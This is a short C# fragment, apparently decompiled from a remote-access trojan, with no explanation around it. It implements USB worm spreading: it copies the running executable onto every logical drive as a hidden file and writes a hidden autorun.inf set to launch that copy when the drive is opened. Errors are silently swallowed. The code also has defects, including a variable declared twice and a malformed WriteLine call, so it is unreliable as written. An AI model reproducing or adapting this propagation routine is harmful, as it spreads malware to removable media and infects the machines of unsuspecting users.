 flag = OK.usb;
if (flag)
{
string text = "autorun.inf";
string text2 = OK.usbx;
FileAttributes fileAttributes = FileAttributes.Hidden;
string text3 = MyProject.Computer.FileSystem.SpecialDirectories.ProgramFiles;
string[] logicalDrives = Directory.GetLogicalDrives();
foreach (string text3 in logicalDrives)
{
try
{
File.Copy(Application.ExecutablePath, text3 + text2);
File.SetAttributes(text3 + text2, fileAttributes);
}
catch (Exception ex7)
{
}
try
{
StreamWriter streamWriter = new StreamWriter(text3 + "\\" + text);
streamWriter.WriteLine("[autorun]");
streamWriter.WriteLine("open=" + text3 + text2);
streamWriter.WriteLine("shellexecute=" + text3, 1);
streamWriter.Close();
File.SetAttributes(text3 + text, fileAttributes);
}
catch (Exception ex8)
{
}
}
}